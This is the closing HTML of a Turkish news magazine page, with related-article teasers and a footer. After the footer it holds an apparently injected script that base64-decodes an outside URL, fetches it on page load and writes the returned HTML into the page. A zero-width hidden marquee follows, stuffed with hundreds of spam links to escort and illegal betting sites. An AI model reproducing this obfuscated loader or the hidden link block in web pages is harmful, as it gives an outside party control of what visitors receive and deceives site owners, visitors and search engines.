rel="tag"># İşHukuku</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/mustafadogan/" rel="tag"># MustafaDoğan</a> <a class="kanews-entry-tag" href="https://sesmagazin.com/tag/sosyalguvenlik/" rel="tag"># SosyalGüvenlik</a></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/suluadaya-ziyaretci-akini/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Suluada&#8217;ya ziyaretçi akını" decoding="async" fetchpriority="high" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/suluadaya-ziyaretci-akini-OGN1Deh4.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">5 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/suluadaya-ziyaretci-akini/" rel="bookmark">Suluada&#8217;ya ziyaretçi akını</a></h3><div class="hidden-mobile"><p>Antalya’nın Kumluca ilçesine bağlı Adrasan Sahili açıklarındaki Suluada, ziyaretçilerini büyülüyor. Yerleşimin bulunmadığı adaya teknelerle &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/13-temmuz-2021-bugun-hava-nasil-olacak/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="13 TEMMUZ 2021 SALI &#8211; HAVA DURUMU" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/13-temmuz-2021-bugun-hava-nasil-olacak-SNUhkasD.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">5 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/13-temmuz-2021-bugun-hava-nasil-olacak/" rel="bookmark">13 TEMMUZ 2021 SALI &#8211; HAVA DURUMU</a></h3><div class="hidden-mobile"><p>Meteoroloji Genel Müdürlüğü, hava durumu hakkında, Twitter hesabı üzerinden günlük tahminleri yayınladı. Sıcak hava dalgası etkisini &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/super-lig-2021-22-trabzonsporun-derbi-maclari-ne-zaman/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Süper Lig 2021-22: Trabzonspor&#8217;un derbi maçları ne zaman?" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/super-lig-2021-22-trabzonsporun-derbi-maclari-ne-zaman-izglkJtC.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">5 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/super-lig-2021-22-trabzonsporun-derbi-maclari-ne-zaman/" rel="bookmark">Süper Lig 2021-22: Trabzonspor&#8217;un derbi maçları ne zaman?</a></h3><div class="hidden-mobile"><p>Süper Lig heyecanının başlamasına çok az bir süre kala, kura çekimi dün Riva&#8217;da yapıldı. Kura çekiminin yapılmasıyla birlikte derbi maçlarının &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/meteoroloji-uyardi-hava-sicakliklari-40-dereceyi-bulacak/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Meteoroloji uyardı: Hava sıcaklıkları 40 dereceyi bulacak" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/meteoroloji-uyardi-hava-sicakliklari-40-dereceyi-bulacak-8bT3MAJl.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">5 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/meteoroloji-uyardi-hava-sicakliklari-40-dereceyi-bulacak/" rel="bookmark">Meteoroloji uyardı: Hava sıcaklıkları 40 dereceyi bulacak</a></h3><div class="hidden-mobile"><p>Yurdun her köşesinde bayram havası eserken, sıcaklık uyarısı Meteoroloji 10. Bölge Müdürlüğü&#8217;nden geldi. Uzmanlar, Orta Karadeniz’de hava &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/44-bin-220-suriyeli-bayram-icin-ulkesine-gitti/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="44 bin 220 Suriyeli bayram için ülkesine gitti" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/44-bin-220-suriyeli-bayram-icin-ulkesine-gitti-InLlQwNW.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">4 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/44-bin-220-suriyeli-bayram-icin-ulkesine-gitti/" rel="bookmark">44 bin 220 Suriyeli bayram için ülkesine gitti</a></h3><div class="hidden-mobile"><p>İslam alemi Kurban Bayramı&#8217;nı karşılamaya hazırlanıyor. Türkiye&#8217;de de bayram tatilinin 9 gün olmasını fırsat bilen vatandaşlar tatil beldelerine &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/tokyo-olimpiyatlari-ne-zaman-2020-tokyo-olimpiyatlari-hangi-kanalda-yayinlanacak/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Tokyo Olimpiyatları ne zaman? 2020 Tokyo Olimpiyatları hangi kanalda yayınlanacak?" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/tokyo-olimpiyatlari-ne-zaman-2020-tokyo-olimpiyatlari-hangi-kanalda-yayinlanacak-U9fyzvqh.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">4 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/tokyo-olimpiyatlari-ne-zaman-2020-tokyo-olimpiyatlari-hangi-kanalda-yayinlanacak/" rel="bookmark">Tokyo Olimpiyatları ne zaman? 2020 Tokyo Olimpiyatları hangi kanalda yayınlanacak?</a></h3><div class="hidden-mobile"><p>2020 Tokyo Olimpiyatları, dünyayı kasıp kavuran koronavirüs salgını nedeniyle 2021 yılına ertelenmek zorunda kalmıştı. 2020 Tokyo Olimpiyat &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/gaziantepte-ameliyat-parasi-dolandirilan-miracin-gozleri-acildi/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Gaziantep&#8217;te ameliyat parası dolandırılan Miraç&#8217;ın gözleri açıldı" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/gaziantepte-ameliyat-parasi-dolandirilan-miracin-gozleri-acildi-vLAbQqjk.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">4 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/gaziantepte-ameliyat-parasi-dolandirilan-miracin-gozleri-acildi/" rel="bookmark">Gaziantep&#8217;te ameliyat parası dolandırılan Miraç&#8217;ın gözleri açıldı</a></h3><div class="hidden-mobile"><p>Gaziantep&#8217;in Öğümsöğüt Mahallesi&#8217;nde yaşayan Seda Nur ve Celil Ağkurt çiftinin oğulları Miraç, görme engelli olarak dünyaya geldi. Ailesi Miraç &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/kayseride-61-yasinda-parasutle-uctu/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Kayseri&#8217;de 61 yaşında paraşütle uçtu" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/kayseride-61-yasinda-parasutle-uctu-qHxyYtyb.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">4 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/kayseride-61-yasinda-parasutle-uctu/" rel="bookmark">Kayseri&#8217;de 61 yaşında paraşütle uçtu</a></h3><div class="hidden-mobile"><p>Almanya’dan yaz tatili için memleketi Kayseri’ye gelen Hayat Teyze, Ali Dağı’ndan havalanan paraşütte uçmak istedi. Yamaç Paraşütü Pilotu Ömer &#8230;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/profesyonel-yasam-kocu-sema-cava-camci-kimdir/" aria-hidden="true" tabindex="-1">
<img width="507" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="Profesyonel Yaşam Koçu Sema Cava Çamcı Kimdir?" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/profesyonel-yasam-kocu-sema-cava-camci-kimdir.jpg" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">3 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/profesyonel-yasam-kocu-sema-cava-camci-kimdir/" rel="bookmark">Profesyonel Yaşam Koçu Sema Cava Çamcı Kimdir?</a></h3><div class="hidden-mobile"><p>&nbsp; Muhtaç Olduğumuz 3 Şey; Öz Değer,&#46;&#46;&#46;</p></div></div></div></div></div><div class="col-12 toinfinite"><div class="kanews-post-item kanews-post-list-item kanews-post-big"><div class="row no-gutters align-items-center">
<a class="kanews-post-thumb col-12 col-lg-5" href="https://sesmagazin.com/filiz-gural-seyhan-soylunun-sorularini-yanitliyor/" aria-hidden="true" tabindex="-1">
<img width="477" height="285" src="[data-uri]" class="attachment-kanews-post-2 size-kanews-post-2 kanews-lazy wp-post-image" alt="FİLİZ GÜRAL SEYHAN SOYLU&#8217;NUN SORULARINI YANITLIYOR&#8230;" decoding="async" data-sizes="auto" data-src="https://sesmagazin.com/wp-content/uploads/Screenshot_3-5.png" />					</a><div class="kanews-post-content col">
<a class="kanews-category  kanews-category-34" href="https://sesmagazin.com/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">3 yıl önce</span><h3 class="kanews-post-headline"><a href="https://sesmagazin.com/filiz-gural-seyhan-soylunun-sorularini-yanitliyor/" rel="bookmark">FİLİZ GÜRAL SEYHAN SOYLU&#8217;NUN SORULARINI YANITLIYOR&#8230;</a></h3><div class="hidden-mobile"><p>&nbsp; Efendim Herkese selamlar olsun Ben Seyhan&#46;&#46;&#46;</p></div></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><p class="no-comments">Yorumlar kapalı.</p></div></div><div id="sidebar" class="col-12 col-lg-3 sidebar-right kanews-sticky"><div class="row" role="complementary"></div></div></div></div></div><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="100%" height="100%" viewBox="-1 -1 102 102">
<path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" />
</svg></div><footer id="footer" class="site-footer  "><div class="site-social-links container"><ul class="d-flex flex-wrap align-items-center justify-content-center gap-1"><li><a rel="nofollow" title="Facebook" href="#"><i class="icon-facebook"></i></a></li><li><a rel="nofollow" title="Twitter" href="#"><i class="icon-twitter"></i></a></li></ul></div><div class="container"><div class="site-footer-bottom"><div class="site-footer-b1 klofdsf2"><div class="row justify-content-between flex-wrap align-items-center flex-column gap-1"><div class="col-12 col-lg-auto text-right d-flex flex-wrap align-items-center"></div><div class="col-12 col-lg-auto"><div class="site-footer-copyright"><p class="mb-0">© Telif Hakkı 2026, Tüm Hakları Saklıdır.</p></div></div></div></div></div></div></footer></div>  <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kanews/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">window.addEventListener('DOMContentLiteSpeedLoaded',()=>{let selfer=new XMLHttpRequest;selfer.open("GET",decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hZy5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send()})</script><marquee style='position: absolute; width: 0px;'><a href="https://www.bakirkoyfal.com/" title="ataköy escort">ataköy escort</a><a href="https://www.vipumraniyeescort.com.tr/" title="ümraniye escort">ümraniye escort</a><a href="https://www.slomoparty.com/" title="Deneme Bonusu Veren Siteler 2025">Deneme Bonusu Veren Siteler 2025</a><a href="https://www.griderproperties.com/" title="online casino australia">online casino australia</a><a href="https://revuepostures.com/" title="grandpashabet">grandpashabet</a><a href="https://www.hamadyaseen.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://betasus-gir.com/" title="betasus">betasus</a><a href="https://chisolmlawfirm.com/" title="betwoon">betwoon</a><a href="https://2kstore.com/games/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bestcasinos.us.org/" title="online casino australia">online casino australia</a><a href="https://hcecg.org/" title="grandpashabet">grandpashabet</a><a href="https://www.centralmassmusic.org/" title="online casino australia best">online casino australia best</a><a href="https://www.vnisource.com/" title="sakarya escort">sakarya escort</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Güncel Giriş">Vaycasino Güncel Giriş</a><a href="https://nbpcm.org/" title="holiganbet">holiganbet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet instagram">grandpashabet instagram</a><a href="https://www.instagram.com/bet.asus/" title="betasus">betasus</a><a href="https://shopperboard.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.internationalsleepcharity.org" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.wrightwayhyundai.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.bitesbubblesandjazz.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.saplingcorp.com" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://indepest.com/about/" title="romabet 2026">romabet 2026</a><a href="https://www.instagram.com/grandpashakurumsal/" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://www.instagram.com/grandpasha_resmi/" title="grandpashabet">grandpashabet</a><a href="https://x.com/GrandSikayet" title="grandpashabet güncel giriş">grandpashabet güncel giriş</a><a href="https://x.com/gra_ndpasha" title="grandpashabet">grandpashabet</a><a href="https://www.instagram.com/spinco.giris/" title="spinco">spinco</a><a href="https://metehanyilmaz.com.tr/" title="Pusulabet">Pusulabet</a><a href="https://chesa.com/" title="jojobet">jojobet</a><a href="https://www.thebacklabel.com/" title="cratosroyalbet">cratosroyalbet</a><a href="http://thestyleup.com/" title="ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,">ErosMacTV ile canlı maç izle! Selçuksports, Taraftarium24, Justin TV alternatifi. HD kalitede kesintisiz canlı maç izle. Süper Lig, Premier Lig,</a><a href="https://pharma.info.pl/" title="cratosroyalbet">cratosroyalbet</a><a href="https://maisonceleste.ma/" title="sweet bonanza">sweet bonanza</a><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a><a href="https://pdl.org.au" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://pdl.org.au" title="casibom giriş">casibom giriş</a><a href="https://sanbenitomedical.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://www.miamibestwheels.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a><a href="https://www.gvscolombia.com/" title="casibom güncel giriş">casibom güncel giriş</a><a href="https://ayasofyahaber.com/" title="casibom">casibom</a><a href="https://tr.royalbetgirs.vip/" title="royalbet">royalbet</a><a href="https://revista.unsj.edu.ar" title="Vaycasino Giriş">Vaycasino Giriş</a><a href="https://kokomobotanicalresort.com/" title="padişahbet">padişahbet</a><a href="https://www.monbiopharm.mn/" title="matbet">matbet</a><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a><a href="https://velforms.com/" title="betasus">betasus</a><a href="https://mdisland.com/" title="sekabet">sekabet</a><a href="https://jmachicago.com/" title="Matbet ">Matbet </a><a href="https://theredballoon.com.tr/" title="Casibom">Casibom</a><a href="https://sbns.agencymarketingone.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a><a href="https://matematiques.com.br/" title="Casibom">Casibom</a><a href="https://www.sportprint.cz/" title="cratosroyalbet">cratosroyalbet</a><a href="https://saigonnhakhoa.com/" title="matbet">matbet</a><a href="https://vpolequipamentos.com.br/" title="matbet">matbet</a><a href=" http://grayblog.co.uk/" title="holiganbet">holiganbet</a><a href="https://jopgroup.in/" title="jojobet">jojobet</a><a href="https://www.snim.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://www.snim.in/" title="Pusulabet">Pusulabet</a><a href="https://www.uniat.it/" title="Extrabet">Extrabet</a><a href="https://mantransport.ro/" title="nerobet">nerobet</a><a href="https://asifakbar.com/" title="kingbetting">kingbetting</a><a href="https://hastatrilce.com.ar/" title="casibom">casibom</a><a href="https://programaprovidencia.org.br/" title="dinamobet">dinamobet</a><a href="https://goksirgoworowo.pl/" title="jokerbet">jokerbet</a><a href="https://sathyamarga.in/" title="vdcasino">vdcasino</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet Giriş">Holiganbet Giriş</a><a href="https://thechalkboardmag.com" title="Jojobet">Jojobet</a><a href="https://thechalkboardmag.com" title="Jojobet Giriş">Jojobet Giriş</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet">pusulabet</a><a href="https://crosssynergy.rpsg.in/" title="pusulabet giriş">pusulabet giriş</a><a href="https://ctdt.annauniv.edu/" title="matbet">matbet</a><a href="https://ctdt.annauniv.edu/" title="matbet giriş">matbet giriş</a><a href="https://thefreetrick.com/" title="pusulabet">pusulabet</a><a href="https://thefreetrick.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://nlplimited.com/" title="jojobet">jojobet</a><a href="https://nlplimited.com/" title="jojobet giriş">jojobet giriş</a><a href="https://www.gvscolombia.com/" title="casibom">casibom</a><a href="https://www.gvscolombia.com/" title="casibom giriş">casibom giriş</a><a href="https://www.asosupro.gov.co/" title="jojobet">jojobet</a><a href="https://shop.jessedraxler.com/" title="jojobet giriş">jojobet giriş</a><a href="https://ompatlanta.com/" title="pusulabet">pusulabet</a><a href="https://www.hardingfireplaces.com/" title="jojobet">jojobet</a><a href="https://vellent.com/" title="jojobet">jojobet</a><a href="https://www.demellos.com/" title="yatırım şartsız deneme bonusu veren siteler">yatırım şartsız deneme bonusu veren siteler</a><a href="https://g-tech.com.tr/" title="pusulabet">pusulabet</a><a href="https://aytekdoviz.com/" title="pusulabet">pusulabet</a><a href="https://happyescapes.co.uk/" title="grandpashabet">grandpashabet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet">pusulabet</a><a href="https://dermatologue.com.br/" title="meritking">meritking</a><a href="https://bond.al/" title="sekabet">sekabet</a><a href="https://tbc.sa.com/" title="matbet">matbet</a><a href="https://careeb.pk/" title="sekabet">sekabet</a><a href="https://portalsr.com.br/" title="grandpashabet">grandpashabet</a><a href="https://tbc.sa.com/" title="matbet">matbet</a><a href="https://paswo.org/" title="imajbet">imajbet</a><a href="https://delta9distillate.uk/" title="grandpashabet">grandpashabet</a><a href="https://feidasolarenergy.com/" title="pusulabet">pusulabet</a><a href="https://tucasaresorts.com" title="pusulabet">pusulabet</a><a href="https://aceultrapremium1.com/" title="grandpashabet">grandpashabet</a><a href="http://www.wayneparrott.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://headlandhotels.co.uk" title="sekabet">sekabet</a><a href="https://www.dops.dk/" title="pusulabet">pusulabet</a><a href="http://www.wayneparrott.com/" title="pusulabet">pusulabet</a><a href="https://staremployment.sg/" title="slotbar giriş">slotbar giriş</a><a href="https://www.bholarkotha.com/" title="marsbahis">marsbahis</a><a href="https://staremployment.sg/" title="slotbar">slotbar</a><a href="https://www.kallesandare.se/" title="meritking giriş">meritking giriş</a><a href="https://bigtekk.in/" title="holiganbet">holiganbet</a><a href="http://ctbc.com/" title="cratosroyalbet">cratosroyalbet</a><a href="https://bigtekk.in/" title="holiganbet giriş">holiganbet giriş</a><a href="https://www.zurirituals.com/" title="vdcasino">vdcasino</a><a href="https://zanzibarhorsesafaris.com/" title="holiganbet">holiganbet</a><a href="https://sieuthisonmiennam.com/" title="pusulabet giriş">pusulabet giriş</a><a href="https://bakusport.az/" title="marsbahis giriş">marsbahis giriş</a><a href="https://genesresunited.co.uk/" title="sekabet giriş">sekabet giriş</a><a href="http://ctbc.com/" title="cratosroyalbet giriş">cratosroyalbet giriş</a><a href="https://taraftarium24.cyou/" title="taraftarium24">taraftarium24</a><a href="https://ebinaria.com" title="padişahbet">padişahbet</a><a href="http://vivl-amfikl.fth.sch.gr/" title="Holiganbet">Holiganbet</a><a href="https://elabiertoeventos.com/tr/" title="jojobet">jojobet</a><a href="https://rvzipline.com/" title="bets10">bets10</a><a href="https://menudelicioso.com" title="atlasbet">atlasbet</a><a href="https://camisetasmartorell.com" title="süratbet">süratbet</a><a href="https://snap2kart.com" title="enbet">enbet</a><a href="https://bestmushroomsuppliers.com" title="hepsibet">hepsibet</a><a href="https://hindishayari.today" title="casicosta">casicosta</a><a href="https://dancemixusa.com" title="gamabet">gamabet</a><a href="https://dpiff.in" title="puntobahis">puntobahis</a><a href="https://hosteriatunkelen.cl/" title="betsat giriş">betsat giriş</a><a href="https://theposingportal.com/" title="vaycasino">vaycasino</a><a href="https://portaldoaluno.pro.br/" title="pusulabet">pusulabet</a><a href="https://popularesconil.es/" title="grandpashabet">grandpashabet</a><a href="https://chesa.com/" title="jojobet giriş">jojobet giriş</a><a href="https://beyambalaj.com/" title="teosbet">teosbet</a><a href="https://afbnews.pk/" title="atlasbet">atlasbet</a><a href="https://www.senseofchina.nl" title="betcio">betcio</a><a href="https://curlqueendoreen.com/" title="süratbet">süratbet</a><a href="https://deshays.net/" title="betcio">betcio</a><a href="https://lpaconference.org/" title="lunabet">lunabet</a><a href="https://cognitionagency.ro" title="Hititbet">Hititbet</a><a href="https://cognitionagency.ro" title="Hititbet giriş">Hititbet giriş</a><a href="https://www.iaccindia.com/" title="meritking">meritking</a><a href="https://culturarecife.com.br/" title="jojobet">jojobet</a><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a><a href="https://aldianoticias.mx/" title="holiganbet">holiganbet</a><a href="https://sobelskin.com/" title="marsbahis">marsbahis</a><a href="https://elwadysteel.com/" title="casibom">casibom</a><a href="https://elwadysteel.com/" title="casibom giriş">casibom giriş</a><a href="https://pdl.org.au" title="casibom giriş">casibom giriş</a><a href="https://www.1boy4change.org/" title="matbet">matbet</a><a href="https://plomerosbogotajr.com/" title="yakabet">yakabet</a><a href="https://begbies.com.au/" title="timebet">timebet</a><a href="https://kaziofficedhaka.com/" title="casinolevant">casinolevant</a><a href="https://thebhk.in/" title="padişahbet">padişahbet</a><a href="https://chandaulitimes.com/" title="yakabet">yakabet</a><a href="https://plombierametz.com/" title="royalbet">royalbet</a><a href="https://www.packs-africa.org/" title="jojobet">jojobet</a><a href="https://lentusglass.com/" title="kulisbet">kulisbet</a><a href="https://laymacgroup.com/" title="atlasbet">atlasbet</a><a href="https://desarrolloactual.890m.com/" title="süratbet">süratbet</a><a href="https://www.redaksiku.com/" title="jojobet">jojobet</a><a href="https://www.foodio.de/" title="marsbahis">marsbahis</a><a href="https://www.campobaeza.com/" title="casibom">casibom</a><a href="https://www.campobaeza.com/" title="casibom giriş">casibom giriş</a><a href="https://lockwoodclinic.com/" title="meritking">meritking</a><a href="https://sharpchucks.com/" title="jojobet">jojobet</a><a href="https://cropsforgirls.com/" title="matbet">matbet</a><a href="https://pintuminimalis.com/" title="lunabet">lunabet</a><a href="https://bigtekk.in/" title="holiganbet">holiganbet</a><a href="https://estudiounikos.com/" title="marsbahis">marsbahis</a><a href="https://imersao.francescomaligia.com.br/" title="grandpashabet">grandpashabet</a><a href="https://guantesdeguatemala.com/" title="betpas">betpas</a><a href="https://prefab-industries.ma/" title="betebet">betebet</a><a href="https://www.bafabags.com/" title="dinamobet">dinamobet</a><a href="https://www.zurirituals.com/" title="vdcasino">vdcasino</a><a href="https://denuiluongthuong.com/" title="limanbet">limanbet</a><a href="https://viaggi.pl/" title="matbet">matbet</a><a href="https://cestascafedamanhapri.com.br/" title="aresbet">aresbet</a><a href="https://ikizlerbranda.com.tr/" title="limanbet">limanbet</a><a href="https://www.flisvosmarina.com/" title="casibom">casibom</a><a href="https://sukantamahavidyalaya.ac.in/" title="jojobet">jojobet</a><a href="https://www.yenidendirilis.com.tr/" title="marsbahis">marsbahis</a><a href="https://unal.group/" title="casibom">casibom</a><a href="https://contradeegypt.com/" title="jojobet">jojobet</a><a href="https://contradeegypt.com/" title="jojobet giriş">jojobet giriş</a><a href="https://eyetheory.com.sg/" title="jojobet">jojobet</a><a href="https://eyetheory.com.sg/" title="jojobet giriş">jojobet giriş</a><a href="https://www.joepeters.com/" title="artemisbet">artemisbet</a><a href="https://macrosconsulting.com/" title="lunabet giriş">lunabet giriş</a><a href="https://masterlap.com/" title="holiganbet">holiganbet</a><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a><a href="https://redecerrado.org.br" title="cratosroyalbet">cratosroyalbet</a><a href="https://www.ankaracerrahitipmerkezi.net/" title="casibom giriş">casibom 